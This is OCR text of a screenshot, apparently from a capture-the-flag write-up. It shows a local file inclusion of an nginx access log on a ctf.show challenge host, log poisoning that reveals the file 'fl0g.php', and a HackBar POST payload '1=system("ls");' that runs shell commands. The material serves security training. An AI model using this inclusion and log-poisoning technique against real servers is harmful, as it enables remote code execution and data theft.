 不安全 14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
H
运涛
172.12.44.221 - - [21/Jul/2021:09:44:48 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36" 172.12.44.221 - - [21/Jul/2021:09:44:49 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://14c3002e-eaa4-41d1-99c1-
4ad7c059552b.challenge.ctf.show:8080/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" 172.12.44.221 - -
[21/Jul/2021:09:45:24 +0000] "GET / HTTP/1.1" 200 2291 "-" "fl0g.php index.php " 172.12.44.221 - - [21/Jul/2021:09:45:25 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://14c3002e-
eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("ls");
Name Value
CSDN @TT13UG